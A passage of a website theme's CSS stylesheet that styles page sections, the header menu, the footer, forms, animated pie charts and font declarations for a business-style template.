  background-color: #FFFFFF;
  border-radius: 30px;
  margin-top: 60px;
}

.bottom__page .ball__section-descr {
  margin-bottom: 60px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 160%;
  color: #888787;
}

.bottom__page .ball__blocks1 {
  margin-top: 73px;
}

.bottom__page .ball__blocks1 .portfolio3__block {
  z-index: 1;
}

.bottom__page .ball__blocks1 .ball__block1-left::after,
.bottom__page .ball__blocks1 .ball__block1-right::after {
  position: absolute;
  content: "";
  width: 270px;
  height: 270px;
  z-index: -1;
}

.bottom__page .ball__blocks1 .ball__block1-left::after {
  background: url("../image/ball-blocks1-right.png") center no-repeat;
  left: -68px;
  bottom: -57px;
}

.bottom__page .ball__blocks1 .ball__block1-right::after {
  background: url("../image/ball-blocks1-left.png") center no-repeat;
  right: -68px;
  top: -57px;
}

.bottom__page .ball__blocks2 {
  margin-top: 79px;
}

.bottom__page .ball__blocks2 .portfolio3__block {
  z-index: 1;
}

.bottom__page .ball__blocks2 .ball__block2-right::after {
  position: absolute;
  content: "";
  width: 270px;
  height: 270px;
  z-index: -1;
  background: url("../image/ball-blocks1-right.png") center no-repeat;
  top: 31px;
  right: -65px;
}

.bottom__page .bservices__section1 {
  margin-top: 120px;
}

.bottom__page .bservices__section1-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #FFFFFF;
  border-radius: 30px;
}

.bottom__page .bservices__section1-text {
  max-width: 445px;
  margin-left: 81px;
}

.bottom__page .bservices__section1-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  margin-bottom: 35px;
  color: #474747;
}

.bottom__page .bservices__section1-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .bservices__section2 {
  margin-top: 130px;
}

.bottom__page .bservices__section2-inner {
  padding: 70px;
  background: #FFFFFF;
  border-radius: 30px;
  position: relative;
}

.bottom__page .bservices__section2-img {
  position: absolute;
  right: 0;
  top: -50px;
}

.bottom__page .bservices__section2-text {
  max-width: 490px;
}

.bottom__page .bservices__section2-introduction {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  color: #000000;
}

.bottom__page .bservices__section2-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  margin-top: 20px;
  color: #474747;
}

.bottom__page .bservices__section2-lists {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: 20px;
  margin-top: 25px;
}

.bottom__page .bservices__section2-lists ul {
  margin-right: 45px;
  list-style-type: disc;
}

.bottom__page .bservices__section2-lists ul li {
  margin-bottom: 15px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 12px;
  color: #888787;
}

.bottom__page .bservices__section2-img {
  z-index: 1;
}

.bottom__page .bservices__section2-img::after {
  content: "";
  position: absolute;
  width: 270px;
  height: 270px;
  right: -48px;
  bottom: -66px;
  background: url("../image/bottom-how-left.png") center no-repeat;
  z-index: -1;
}

.bottom__page .bservices__blocks {
  margin-top: 120px;
}

.bottom__page .bservices__block {
  background: url("../image/bservices-block-bg.png") center no-repeat;
  width: 270px;
  height: 345px;
  text-align: center;
  padding: 50px 20px;
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
}

.bottom__page .bservices__block-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  margin-top: 40px;
  color: #474747;
}

.bottom__page .bservices__block-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  margin-top: 20px;
  color: #474747;
}

.bottom__page .bservices__busin {
  margin-top: 120px;
}

.bottom__page .bservices__busin-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: url("../image/bservices-bg.png") center no-repeat;
  width: 100%;
  height: 404px;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 25px;
}

.bottom__page .bservices__busin-text {
  margin-left: 85px;
}

.bottom__page .bservices__busin-introduction {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  margin-bottom: 27px;
  color: #000000;
}

.bottom__page .bservices__busin-title {
  margin-bottom: 59px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  color: #474747;
}

.bottom__page .services__modal {
  border-radius: 30px;
}

.bottom__page .services__modal input {
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  border-radius: 18px;
}

.bottom__page-services .link__bottom-portfolio3 {
  text-align: left;
}

.bottom__page .bframe3__main {
  margin-top: 61px;
}

.bottom__page .bframe3__main-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  height: 579px;
}

.bottom__page .bframe3__main-text .plans__block-button {
  display: inline-block;
  width: 251px;
}

.bottom__page .bframe3__main-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 48px;
  line-height: 65px;
  margin-bottom: 26px;
  color: #474747;
}

.bottom__page .bframe3__main-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 25px;
  margin-bottom: 58px;
  color: #000000;
}

.bottom__page .bframe3__main-squares {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 46px;
  width: 10px;
}

.bottom__page .bframe3__section {
  margin-top: 78px;
}

.bottom__page .bframe3__section .bcontent__pluses {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.bottom__page .bframe3__section .link__bottom-portfolio3 {
  text-align: left;
  margin-top: 0;
}

.bottom__page .bframe3__section-blocks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.bottom__page .bframe3__section-blocks .babout__block {
  margin-right: 28px;
  margin-bottom: 50px;
}

.bottom__page .bframe3__section-blocks .babout__block .babout__block-text {
  max-width: 200px;
}

.bottom__page .bframe3__section1 {
  margin-top: 102px;
}

.bottom__page .bframe3__section1-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.bottom__page .bframe3__section1-text {
  padding: 70px 105px 81px 105px;
  background-color: #FFFFFF;
  border-radius: 30px;
  max-width: 780px;
  position: relative;
}

.bottom__page .bframe3__section1-img {
  position: absolute;
  left: -394px;
  top: -60px;
  z-index: 1;
}

.bottom__page .bframe3__section1-img::after {
  position: absolute;
  background: url("../image/post-left.png") center no-repeat;
  width: 270px;
  height: 270px;
  left: -65px;
  bottom: -65px;
  content: "";
  z-index: -1;
}

.bottom__page .bframe3__section1-introduction {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  margin-bottom: 30px;
  color: #000000;
}

.bottom__page .bframe3__section1-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  margin-bottom: 8px;
  color: #474747;
}

.bottom__page .bframe3__section1-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 40px;
  color: #474747;
}

.bottom__page .bframe3__section1-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 57px;
}

.bottom__page .bframe3__section1-block .blue {
  color: #001AFF;
  position: relative;
}

.bottom__page .bframe3__section1-block .blue::after {
  content: "+";
  position: absolute;
  top: 8px;
  right: 15px;
  color: #001AFF;
}

.bottom__page .bframe3__section1-block__text {
  max-width: 200px;
}

.bottom__page .bframe3__section1-block__number {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 54px;
  color: #F74872;
  background-color: #FFFFFF;
  border-radius: 50%;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  padding: 32px 0;
  width: 118px;
  text-align: center;
  margin-right: 26px;
}

.bottom__page .bframe3__section1-block__title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
  margin-bottom: 22px;
}

.bottom__page .bframe3__section1-block__descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .bframe3__section2 {
  background: url("../image/bframe3__section2-bg.png") no-repeat center;
  width: 100%;
  height: 883px;
}

.bottom__page .bframe3__section2 .plans__blocks {
  margin-top: 80px;
}

.bottom__page .bservices__busin-inner {
  height: 390px;
}

.bottom__page .bservices__busin-img img {
  height: 390px;
}

.bottom__page-bframe3 .babout__section1-img::before {
  display: none;
}

.bottom__page-bframe3 .posts {
  margin-top: 80px;
}

.bottom__page .babout__section1 {
  margin-top: 120px;
}

.bottom__page .babout__section1-inner {
  padding: 70px 0;
  padding-left: 64px;
  position: relative;
  max-width: 780px;
  background: #FFFFFF;
  border-radius: 30px;
}

.bottom__page .babout__section1-img {
  position: absolute;
  right: -388px;
  top: 42px;
  z-index: 1;
}

.bottom__page .babout__section1-img::after,
.bottom__page .babout__section1-img::before {
  position: absolute;
  content: "";
}

.bottom__page .babout__section1-img::after {
  background: url("../image/post-right.png") center no-repeat;
  top: -60px;
  right: -64px;
  width: 270px;
  height: 270px;
  z-index: -1;
}

.bottom__page .babout__section1-img::before {
  background: url("../image/babout2.png") center no-repeat;
  bottom: -125px;
  left: 104px;
  width: 251px;
  height: 251px;
}

.bottom__page .babout__section1-introduction {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  color: #000000;
}

.bottom__page .babout__section1-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  margin-top: 25px;
  color: #474747;
}

.bottom__page .babout__section1-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  margin-top: 28px;
  max-width: 470px;
  color: #888787;
}

.bottom__page .babout__section1-text .link__bottom-portfolio3 {
  text-align: left;
}

.bottom__page .babout__section1-text {
  max-width: 504px;
}

.bottom__page .babout__blocks {
  background: url("../image/babout-bg.png") center no-repeat;
  width: 100%;
  height: 347px;
  padding-top: 120px;
  margin-top: 190px;
}

.bottom__page .babout__block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.bottom__page .babout__block-text {
  max-width: 238px;
  margin-left: 25px;
}

.bottom__page .babout__block-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  margin-bottom: 22px;
  color: #474747;
}

.bottom__page .babout__block-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #474747;
}

.bottom__page .babout__section2 {
  margin-top: 160px;
  margin-bottom: 290px;
}

.bottom__page .babout__section2-inner {
  background-color: #FFFFFF;
  border-radius: 30px;
  padding-top: 70px;
  padding-left: 70px;
  position: relative;
  height: 610px;
}

.bottom__page .babout__section2-img {
  position: absolute;
  top: -40px;
  right: 0;
}

.bottom__page .babout__section2-text {
  max-width: 445px;
}

.bottom__page .babout__section2-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  color: #474747;
  margin-bottom: 30px;
}

.bottom__page .babout__section2-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .babout__section2-diogram {
  width: 300px;
}

.bottom__page .babout__section2-diograms {
  position: absolute;
  bottom: -172px;
  left: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.bottom__page .babout__section2-diogram {
  padding: 51px 0;
  text-align: center;
  background-color: #FFFFFF;
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  margin-right: 36px;
}

.bottom__page .babout__section2-diogram .pie {
  --p: 20;
  --b: 22px;
  --c: darkred;
  --w: 150px;
  width: var(--w);
  aspect-ratio: 1;
  position: relative;
  display: inline-grid;
  margin: 5px;
  place-content: center;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 36px;
  line-height: 42px;
  color: #F64872;
  text-shadow: 0px 4px 4px rgba(247, 72, 114, 0.3);
}

.bottom__page .babout__section2-diogram .pie:before,
.bottom__page .babout__section2-diogram .pie:after {
  content: "";
  position: absolute;
  border-radius: 50%;
}

.bottom__page .babout__section2-diogram .pie:before {
  inset: 0;
  background: -o-radial-gradient(farthest-side, var(--c) 98%, #0000) top/var(--b) var(--b) no-repeat, conic-gradient(var(--c) calc(var(--p)*1%), #0000 0);
  background: radial-gradient(farthest-side, var(--c) 98%, #0000) top/var(--b) var(--b) no-repeat, conic-gradient(var(--c) calc(var(--p)*1%), #0000 0);
  -webkit-mask: radial-gradient(farthest-side, #0000 calc(99% - var(--b)), #000 calc(100% - var(--b)));
  mask: radial-gradient(farthest-side, #0000 calc(99% - var(--b)), #000 calc(100% - var(--b)));
}

.bottom__page .babout__section2-diogram .pie:after {
  inset: calc(50% - var(--b)/2);
  background: var(--c);
  -webkit-transform: rotate(calc(var(--p)*3.6deg)) translateY(calc(50% - var(--w)/2));
      -ms-transform: rotate(calc(var(--p)*3.6deg)) translateY(calc(50% - var(--w)/2));
          transform: rotate(calc(var(--p)*3.6deg)) translateY(calc(50% - var(--w)/2));
}

.bottom__page .babout__section2-diogram .animate {
  -webkit-animation: p 1s 0.5s both;
          animation: p 1s 0.5s both;
}

.bottom__page .babout__section2-diogram .no-round:before {
  background-size: 0 0, auto;
}

.bottom__page .babout__section2-diogram .no-round:after {
  content: none;
}

@-webkit-keyframes p {
  from {
    --p: 0;
  }
}

@keyframes p {
  from {
    --p: 0;
  }
}

.bottom__page .babout__section2-ring {
  width: 184px;
  height: 184px;
  margin-bottom: 51px;
  display: inline-block;
}

.bottom__page .babout__section2-activity {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  color: #474747;
}

.bottom__page .babout__pictures {
  margin-top: 143px;
  margin-bottom: 177px;
}

.bottom__page .babout__picture {
  margin-bottom: 10px;
  margin-right: 10px;
  height: 370px;
  border-radius: 25px;
}

.bottom__page .babout__pictures-inner {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.bottom__page .babout__pictures-inner::after,
.bottom__page .babout__pictures-inner::before {
  position: absolute;
  content: "";
  width: 270px;
  height: 270px;
  z-index: -1;
}

.bottom__page .babout__pictures-inner::before {
  background: url("../image/ball-blocks1-left.png");
  left: -68px;
  bottom: -57px;
}

.bottom__page .babout__pictures-inner::after {
  background: url("../image/ball-blocks1-right.png");
  right: -58px;
  top: -57px;
}

.header {
  padding-top: 50px;
  padding-bottom: 48px;
}

.header__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header__inner2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header__input {
  width: 80%;
  border-bottom: 1px black solid;
  padding-bottom: 10px;
  margin-left: 50px;
}

.header__input input {
  width: 90%;
  background-color: transparent;
  font-family: "Playfair Display";
  font-style: normal;
  font-weight: 400;
  font-size: 21px;
  line-height: 28px;
  text-transform: uppercase;
  color: #0F0F0F;
  opacity: 0.5;
}

.header__input a {
  font-family: "Playfair Display";
  font-style: normal;
  font-weight: 400;
  font-size: 21px;
  line-height: 28px;
  letter-spacing: -0.1em;
  text-transform: uppercase;
  -webkit-font-feature-settings: "pnum" on, "lnum" on;
  font-feature-settings: "pnum" on, "lnum" on;
  color: #006D77;
}

.header__logo p {
  font-family: "Playfair Display";
  font-style: normal;
  font-weight: 400;
  font-size: 36px;
  line-height: 48px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  letter-spacing: -0.1em;
  color: #0F0F0F;
  position: relative;
}

.header__logo p::before {
  display: block;
  content: "";
  position: absolute;
  width: 97px;
  height: 82px;
  background: url("https://busy2.themerage.net/img/header_logo.png") no-repeat center;
  top: -16px;
  left: -27px;
}

.header__logo2 p {
  font-family: "Playfair Display";
  font-style: normal;
  font-weight: 400;
  font-size: 36px;
  line-height: 48px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  letter-spacing: -0.1em;
  color: #0F0F0F;
  position: relative;
}

.header__logo2 p::before {
  display: block;
  content: "";
  position: absolute;
  width: 97px;
  height: 82px;
  background: url("https://busy2.themerage.net/img/header_logo.png") no-repeat center;
  top: -16px;
  left: -27px;
}

.header__items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header__items .header__item-list {
  position: relative;
}

.header__items .header__item-list .header__item-list__wrapper {
  height: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  position: absolute;
  left: -48px;
  top: -20px;
  max-width: 156px;
  opacity: 0;
  z-index: 10;
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}

.header__items .header__item-list .header__item-list__wrapper ul {
  width: unset;
  height: unset;
  background-color: #EBEBEB;
  padding: 20px;
}

.header__items .header__item-list .header__item-list__wrapper:hover {
  opacity: 1;
  height: 320px;
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}

.header__items li:hover > ul {
  display: inherit;
}

.header__items ul li {
  min-width: 120px;
  float: none;
  display: list-item;
  position: relative;
}

.header__items li li {
  margin-bottom: 15px;
}

.header__item {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
  color: #000000;
}

.header__item-active {
  font-weight: 700;
}

.header__items li {
  margin-right: 60px;
}

.header__link a {
  font-family: "Playfair Display";
  font-style: normal;
  font-weight: 400;
  font-size: 21px;
  line-height: 28px;
  text-align: right;
  letter-spacing: -0.1em;
  text-transform: uppercase;
  color: #0F0F0F;
  opacity: 0.5;
}

#overlay {
  width: 100vw !important;
  height: 200vh !important;
  overflow: hidden;
  position: fixed;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -999;
  opacity: 0;
  top: 0;
  left: 0;
}

footer.footer {
  background-color: #2B2B2B;
}

.footer__inner {
  padding-top: 80px;
  padding-bottom: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__list1 li {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 23px;
  margin-bottom: 40px;
  color: #F5F5F5;
}

.footer__list1 .footer__list1-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 40px;
  line-height: 48px;
  text-transform: uppercase;
  color: #FFFFFF;
  margin-bottom: 50px;
}

.footer__list2 li,
.footer__list3 li {
  margin-bottom: 5px;
}

.footer__list2 li a,
.footer__list3 li a {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 186.52%;
  color: #F5F5F5;
}

.footer__list2 .footer__list2-title,
.footer__list3 .footer__list2-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 600;
  font-size: 15px;
  line-height: 13px;
  color: #FFFFFF;
  margin-bottom: 40px;
}

.footer__list4 .footer__list2-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 600;
  font-size: 15px;
  line-height: 13px;
  color: #FFFFFF;
  margin-bottom: 40px;
}

.footer__list4 .footer__list4-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 25px;
}

.footer__list4 .footer__list4-block .footer__list4-img {
  margin-right: 31px;
}

.footer__list4 .footer__list4-block .footer__list4-name {
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 100.02%;
  color: #FFFFFF;
  margin-bottom: 11px;
}

.footer__list4 .footer__list4-block .footer__list4-date {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #F5F5F5;
}

.footer__list5 .footer__list2-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 85.02%;
  color: #FFFFFF;
  margin-bottom: 40px;
}

.footer__list3 {
  padding-top: 52px;
}

.footer__list5-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__list5-form input {
  padding: 18px 0;
  padding-left: 24px;
  color: black;
}

.footer__list5-form input::-webkit-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.footer__list5-form input::-moz-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.footer__list5-form input:-ms-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.footer__list5-form input::-ms-input-placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.footer__list5-form input::placeholder {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #888787;
}

.footer__list5-form button {
  background-color: #D6F0FF;
  padding: 16px;
  width: 51px;
}

.footer__list5-label {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  color: #F5F5F5;
  margin-top: 25px;
}

.footer__list1 {
  margin-right: 38px;
}

.footer__list2 {
  margin-right: 32px;
}

.footer__list3 {
  margin-right: 33px;
}

.footer__list4 {
  margin-right: 39px;
}

.footer__list4 .footer__list4-img img {
  width: 70px;
  display: block;
}

.footer__list5 {
  margin-right: 30px;
}

.footer__list4-block {
  max-width: 300px;
}

.footer__list2,
.footer__list3 {
  min-width: 150px;
}

.bottom__page .header__item {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  line-height: 27px;
  color: #474747;
}

.bottom__page .header__item-active {
  border-bottom: 5px solid #F74872;
}

.bottom__page .header__item-list {
  position: relative;
}

.bottom__page .header__item-list::after {
  content: "";
  width: 10px;
  height: 10px;
  background: url("../image/header-pages.png");
  position: absolute;
  right: -19px;
  top: 10px;
}

.bottom__page .header__items .header__item-list .header__item-list__wrapper {
  top: 14px;
}

.bottom__page .footer {
  background-color: #F5F5F5;
  margin-top: 100px;
}

.bottom__page .footer__list1 img {
  margin-right: 7px;
}

.bottom__page .footer__list1 li {
  margin-bottom: 20px;
}

.bottom__page .footer__list1 li a,
.bottom__page .footer__list2 li a,
.bottom__page .footer__list3 li a {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 166.02%;
  color: #888787;
}

.bottom__page .footer__list1 li,
.bottom__page .footer__list2 li,
.bottom__page .footer__list3 li {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 166.02%;
  color: #888787;
}

.bottom__page .footer__list2 .footer__list2-title,
.bottom__page .footer__list2 .footer__list4-title,
.bottom__page .footer__list2 .footer__list5-title,
.bottom__page .footer__list4 .footer__list2-title,
.bottom__page .footer__list4 .footer__list4-title,
.bottom__page .footer__list4 .footer__list5-title,
.bottom__page .footer__list5 .footer__list2-title,
.bottom__page .footer__list5 .footer__list4-title,
.bottom__page .footer__list5 .footer__list5-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  color: #000000;
}

.bottom__page .footer__list3 {
  padding-top: 68px;
}

.bottom__page .footer__list4-block .footer__list4-name {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 100.02%;
  color: #888787;
}

.bottom__page .footer__list4-block span {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #888787;
  margin-left: 5px;
}

.bottom__page .footer__list4-block .footer__list4-date img {
  width: 10px;
}

.bottom__page .footer__list5-form {
  border-radius: 70px;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  background-color: #fff;
}

.bottom__page .footer__list5-form input {
  border-radius: 70px;
}

.bottom__page .footer__list5-form button {
  background-color: #fff;
  border-radius: 70px;
}

.bottom__page .footer__list5 .footer__list5-label {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #888787;
}

.bottom__page .footer__list1 .footer__list1-title {
  margin-bottom: 33px;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Medium.ttf");
  font-style: normal;
  font-weight: 500;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/RobotoCondensed-BoldItalic.ttf");
  font-style: italic;
  font-weight: 800;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Regular.ttf");
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Bold.ttf");
  font-style: normal;
  font-weight: 700;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Medium.ttf");
  font-style: normal;
  font-weight: 600;
}

@font-face {
  font-family: "Roboto";
  src: url("../font/Roboto-Bold.ttf");
  font-style: normal;
  font-weight: 800;
}

/* Global Settings */

* {
  -webkit-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}

body {
  font-family: "Roboto";
  font-weight: 400;
  color: #181818;
  margin: 0;
  padding: 0;
}

button,
input,
form,
textarea {
  outline: none;
  border: 1px solid transparent;
  padding: 0;
}

button:focus,
input:focus,
textarea:focus {
  outline: none;
  cursor: pointer;
}

a {
  text-decoration: none;
  color: #000;
}

a:hover {
  text-decoration: none;
  color: #000;
}

hr {
  margin: 0;
  padding: 0;
}

ul {
  padding: 0;
  margin: 0;
}

h1,
h2,
h3,
h4,
p {
  margin: 0;
  padding: 0;
}

img {
  max-width: 100%;
}

/* Main */

.main {
  width: 100%;
}

.main__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.main__title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  color: #F5F5F5;
  max-width: 751px;
}

.main__descr {
  margin-top: 40px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 21px;
  color: #F5F5F5;
  max-width: 417px;
}

.main__button {
  margin-top: 85px;
}

.main__button button {
  padding: 25px 51px;
  background-color: transparent;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #FFFFFF;
  border: 1px solid #F5F5F5;
  border-radius: 18px;
}

.main__button img {
  margin-left: 25px;
}

/* Frame 2 */

.frame2__text {
  background: #0A092C;
  padding-top: 100px;
}

.frame2__text-inner {
  text-align: center;
}

.frame2__text-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  color: #EFC739;
